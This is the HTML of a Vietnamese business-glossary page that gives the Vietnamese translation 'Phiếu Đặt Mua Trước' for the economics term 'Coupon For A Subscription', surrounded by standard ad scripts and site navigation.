			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="188c1a17f9c9c4fbef572971-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696e329a90a20_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696e329a90a20_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e329a90a20_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="188c1a17f9c9c4fbef572971-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Coupon For A Subscription</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Coupon For A Subscription</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/"><span itemprop="name">Coupon For A Subscription</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Coupon For A Subscription - Definition Coupon For A Subscription - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="188c1a17f9c9c4fbef572971-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="188c1a17f9c9c4fbef572971-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/">Coupon For A Subscription</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Phiếu Đặt Mua Trước</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="188c1a17f9c9c4fbef572971-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="188c1a17f9c9c4fbef572971-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Coupon For A Subscription là gì</strong>?</h3>
                        <blockquote>
            <ul>
                <li>Coupon For A Subscription là Phiếu Đặt Mua Trước.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Coupon For A Subscription            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Coupon For A Subscription là gì</strong>? (hay Phiếu Đặt Mua Trước nghĩa là gì?) <strong>Định nghĩa Coupon For A Subscription</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Coupon For A Subscription / Phiếu Đặt Mua Trước. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcoupon-for-a-subscription-11524%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Coupon+For+A+Subscription&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcoupon-for-a-subscription-11524%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/&amp;media=&description=Coupon+For+A+Subscription">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Coupon+For+A+Subscription %0A%0A https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/&title=Coupon+For+A+Subscription">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/&name=Coupon For A Subscription">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/&text=Coupon+For+A+Subscription">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Coupon+For+A+Subscription%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Coupon+For+A+Subscription https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/coupon-for-a-subscription-11524/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='11893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="188c1a17f9c9c4fbef572971-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_696e329a938b3_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696e329a938b3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696e329a938b3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="188c1a17f9c9c4fbef572971-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="188c1a17f9c9c4fbef572971-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696e329a93ce4_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696e329a93ce4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696e329a93ce4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="188c1a17f9c9c4fbef572971-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="188c1a17f9c9c4fbef572971-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_696e329a93f38_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_696e329a93f38_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696e329a93f38_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="188c1a17f9c9c4fbef572971-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#e1888f878ea1928e958098858e808f89959388cf828e8c"><span class="__cf_email__" data-cfemail="244d4a424b64574b50455d404b454a4c50564d0a474b49">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696e329a95ab0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="188c1a17f9c9c4fbef572971-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
